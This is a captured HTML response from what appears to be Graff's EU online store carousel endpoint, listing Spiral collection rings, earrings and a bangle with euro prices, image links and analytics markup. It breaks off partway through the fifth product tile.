request_url: https://www.graff.com/on/demandware.store/Sites-Graff_EU-Site/en_FR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR788ALL_RGR788%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR782ALL_RGR782%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR1105ALL_RGR1105%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE2011ALL_RGE2011ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB493_RGB493%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR782ALL_RGR783%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR784_RGR784%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR780ALL_RGR781%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR780ALL_RGR780%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR600ALL_RGR601%22%7D%7D%5D&limit=6.0
body_size: 2713
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR788ALL_RGR788">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR788ALL_RGR788"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;18700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;18700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR788ALL_RGR788" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="18700.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dec6eba82004f6b262c9cec036" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR788ALL_RGR788"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR788ALL_RGR788"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" tabindex="0">Spiral Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="18700.00">
                    &euro; 18,700


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR782ALL_RGR782">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR782ALL_RGR782"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;10300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR782ALL_RGR782&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;10300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR782ALL_RGR782" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="10300.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1787bfa4a1a1f23059d31da1a0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR782ALL_RGR782"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR782ALL_RGR782"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw735029ab/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html" tabindex="0">Spiral Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="10300.00">
                    &euro; 10,300


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR1105ALL_RGR1105">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR1105ALL_RGR1105"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1105ALL_RGR1105&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;8950.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1105ALL_RGR1105&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;8950.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR1105ALL_RGR1105" />
        <meta itemprop="description" content="Spiral Diamond Ring" />
        <meta itemprop="name" content="Spiral Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8950.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1105.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="03e94bd32bcc8fe9577578593e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR1105ALL_RGR1105"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR1105ALL_RGR1105"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1105.html" aria-label="Spiral Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg?sw=800&amp;sh=800"
            alt="Spiral Diamond Ring"
            title="Spiral Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1105.html" tabindex="0">Spiral Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8950.00">
                    &euro; 8,950


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE2011ALL_RGE2011ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE2011ALL_RGE2011ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE2011ALL_RGE2011ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Diamond Earrings&quot;,&quot;id&quot;:&quot;RGE2011ALL_RGE2011ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE2011ALL_RGE2011ALL" />
        <meta itemprop="description" content="Spiral Diamond Earrings" />
        <meta itemprop="name" content="Spiral Diamond Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw98462976/sfcc-graff-staging/R/G/E/2/0/RGE2002_GE72212_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewelry/view-by-collection/spiral/earrings/spiral-diamond-earrings/RGE2011ALL_RGE2011ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="0cb6c41afafd57c5448237a001" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGE2011ALL_RGE2011"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGE2011ALL_RGE2011"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewelry/view-by-collection/spiral/earrings/spiral-diamond-earrings/RGE2011ALL_RGE2011ALL.html" aria-label="Spiral Diamond Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw98462976/sfcc-graff-staging/R/G/E/2/0/RGE2002_GE72212_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw98462976/sfcc-graff-staging/R/G/E/2/0/RGE2002_GE72212_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw98462976/sfcc-graff-staging/R/G/E/2/0/RGE2002_GE72212_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw98462976/sfcc-graff-staging/R/G/E/2/0/RGE2002_GE72212_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw98462976/sfcc-graff-staging/R/G/E/2/0/RGE2002_GE72212_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Diamond Earrings"
            title="Spiral Diamond Earrings"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewelry/view-by-collection/spiral/earrings/spiral-diamond-earrings/RGE2011ALL_RGE2011ALL.html" tabindex="0">Spiral Diamond Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">White Gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="33000.00">
                    &euro; 33,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB493_RGB493">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB493_RGB493"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Triple Spiral Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB493_RGB493&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;66000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Spiral Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB493_RGB493&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_bracelets&quot;,&quot;price&quot;:&quot;66000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB493_RGB493" />
        <meta itemprop="description" content="Triple Spiral Pav&eacute; Diamond Bangle" />
        <meta itemprop="name" content="Triple Spiral Pav&eacute; Diamond Bangle" />
